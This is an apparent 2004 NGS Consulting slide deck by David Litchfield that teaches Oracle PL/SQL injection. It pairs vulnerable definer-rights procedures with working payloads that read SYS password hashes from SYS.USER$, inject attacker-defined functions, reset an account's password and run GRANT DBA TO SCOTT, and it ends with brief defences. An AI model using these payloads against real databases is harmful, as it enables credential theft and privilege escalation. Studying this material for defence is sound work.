

NGS Consulting

# **Oracle PL/SQL Injection**

David Litchfield



## What is PL/SQL?

- Procedural Language / Structured Query Language
- Oracle's extension to standard SQL Programmable like T-SQL in the Microsoft world.
- Used to create
	- Stored Procedures
	- Functions
	- Packages (collections of procedures and functions)
	- **Triggers**
	- **Objects**
- Extends functionality with External Procedures





#### Privileges – Definer vs. Invoker rights

- PL/SQL executes with the privileges of the definer
	- A procedure owned by SYS executes with SYS privileges
- AUTHID CURRENT\_USER keyword
	- PL/SQL created using the AUTHID CURRENT USER keyword executes with the privileges of the invoker
	- A procedure owned by SYS but called by SCOTT executes with the privileges of SCOTT
- Analogous to Suid programs in the \*nix world.





#### PL/SQL over the Web

- Oracle Application Server / Web Portal
	- http://server/pls/dad/pkg.proc?p\_in=foobar
	- Acts as a proxy, passes request to the database server and the PL/SQL executes *inside* the database server – not the front end.





## **PL/SQL Injection**

• SELECT statements

• DML – UPDATE, DELETE, INSERT

• Anonymous PL/SQL Blocks in Procedures





#### PL/SQL SELECT Example

```
CREATE OR REPLACE PROCEDURE LIST_LIBRARIES(P_OWNER VARCHAR2)
  AS
TYPE C_TYPE IS REF CURSOR;
CV C_TYPE;
BUFFER VARCHAR2(200);
BEGIN
   DBMS_OUTPUT.ENABLE(1000000);
   OPEN CV FOR 'SELECT OBJECT_NAME FROM ALL_OBJECTS WHERE
   OWNER = ''' || P_OWNER || ''' AND OBJECT_TYPE=''LIBRARY''';
   LOOP
       FETCH CV INTO buffer;
       DBMS_OUTPUT.PUT_LINE(BUFFER);
       EXIT WHEN CV%NOTFOUND;
   END LOOP;
   CLOSE CV;
END;
/
```


Exploiting PL/SQL and SELECT statements

• EXEC SYS.LIST\_LIBRARIES('SYS');

- *EXEC SYS.LIST\_LIBRARIES('FOO'' UNION SELECT PASSWORD FROM SYS.USER\$--');*
- *Easy if printed to screen!*





A more difficult example

*CREATE OR REPLACE FUNCTION SELECT\_COUNT(P\_OWNER VARCHAR2) RETURN NUMBER IS CNT NUMBER; STMT VARCHAR2(200); BEGIN STMT:='SELECT COUNT(\*) FROM ALL\_OBJECTS WHERE OWNER=''' || P\_OWNER || ''''; EXECUTE IMMEDIATE STMT INTO CNT; RETURN CNT; END; /*





#### **Exploiting this**

- *SELECT SYS.SELECT\_COUNT('SYS') FROM DUAL;*
- *SELECT SYS.SELECT\_COUNT('SYS'' UNION SELECT PASSWORD FROM SYS.USER\$ WHERE NAME=''SYS''--') FROM DUAL;*

*returns error*

*ORA-01790: expression must have same datatype as corresponding expression.*





Exploiting this….

• *SELECT SYS.SELECT\_COUNT('SYS'' UNION SELECT USER# FROM SYS.USER\$ WHERE NAME=''SYS''--') FROM DUAL;*

*returns the error*

*ORA-01422: exact fetch returns more than requested number of rows.*





Exploiting this….

• *SELECT SYS.SELECT\_COUNT('SYS'' AND OBJECT\_NAME = (SELECT PASSWORD FROM SYS.USER\$ WHERE NAME=''SYS'')--') FROM DUAL;*

*Just returns 0!*

*How do we exploit this then?*





#### Attacker-defined function

*CREATE OR REPLACE FUNCTION GET\_IT RETURN VARCHAR2 AUTHID CURRENT\_USER IS TYPE C\_TYPE IS REF CURSOR; CV C\_TYPE; BUFF VARCHAR2(30); STMT VARCHAR2(200); BEGIN DBMS\_OUTPUT.ENABLE(1000000); STMT:='SELECT PASSWORD FROM SYS.USER\$ WHERE NAME = ''SYS'''; EXECUTE IMMEDIATE STMT INTO BUFF; DBMS\_OUTPUT.PUT\_LINE('SYS PASSWORD HASH IS ' || BUFF); OPEN CV FOR 'SELECT GRANTEE FROM DBA\_ROLE\_PRIVS WHERE GRANTED\_ROLE=''DBA'''; LOOP FETCH CV INTO BUFF; DBMS\_OUTPUT.PUT\_LINE(BUFF || ' IS A DBA.'); EXIT WHEN CV%NOTFOUND;*

*END LOOP; CLOSE CV;*

*RETURN 'FOO'; END; /*

**Inject this into function**





#### **Inject our function**

• *SELECT SYS.SELECT\_COUNT('FOO'' || SCOTT.GET\_IT()--') FROM DUAL;*

*But where's our output???*

#### *Call EXEC DBMS\_OUTPUT.PUT\_LINE('OUTPUT')*





#### Limitations

• Can't execute DML or DDL





### Injecting into DML - INSERT, UPDATE, DELETE

- Extremely flexible:
	- Can inject an UPDATE into a DELETE, INSERT
	- Can inject a DELETE into an UPDATE, INSERT
	- Can inject an INSERT into a DELETE, UPDATE
	- Can inject SELECTS





#### **DML example**

*CREATE OR REPLACE PROCEDURE NEW\_EMP(P\_NAME VARCHAR2) AS STMT VARCHAR2(200); BEGIN STMT :='INSERT INTO EMPLOYEES (EMP\_NAME) VALUES (''' || P\_NAME || ''')'; EXECUTE IMMEDIATE STMT; END;*

*/*





 $Exploting this ...$ 

• *EXEC SYS.NEW\_EMP('FOO'' || SCOTT.GET\_IT)--');*

*CREATE OR REPLACE FUNCTION RSTPWD RETURN VARCHAR2 AUTHID CURRENT\_USER IS MYSTMT VARCHAR2(200); BEGIN MYSTMT:='UPDATE SYS.USER\$ SET PASSWORD = ''FE0E8CE7C92504E9'' WHERE NAME=''ANONYMOUS'''; EXECUTE IMMEDIATE MYSTMT; RETURN 'FOO'; END; /*

*EXEC SYS.NEW\_EMP('P'' || SCOTT.RSTPWD)--');*





#### Limitations

• Can't execute DDL





#### Injecting into anonymous PL/SQL blocks

- Fully flexible
	- SELECTs
	- INSERTS, UPDATES, DELETE
	- And DDL e.g. CREATE and DROP
		- GRANT DBA!





#### Example

```
CREATE OR REPLACE PROCEDURE
 ANON_BLOCK(P_BUF VARCHAR2) AS
STMT VARCHAR2(200);
BEGIN
  STMT:= 'BEGIN ' ||
     'DBMS_OUTPUT.PUT_LINE(''' || P_BUF || ''');' ||
     'END;';
  EXECUTE IMMEDIATE STMT;
END;
```




Exploiting...

- *EXEC SYS.ANON\_BLOCK('FOOBAR');*
- *EXEC SYS.ANON\_BLOCK('F''); EXECUTE IMMEDIATE ''GRANT DBA TO SCOTT''; END; --');*





#### **Trigger Abuse**

• Be careful with Triggers. They can be abused, too!





#### Protecting against PL/SQL Injection

- Use bind variables
- Validate input





#### Thanks!

• Questions?





NGS Consulting

## **Thank You**

http://www.ngsconsulting.com/

Copyright © 2004. Next Generation Security Software Ltd. All other trade marks are the property of their respective owner, and are used in an editorial context without intent of infringement.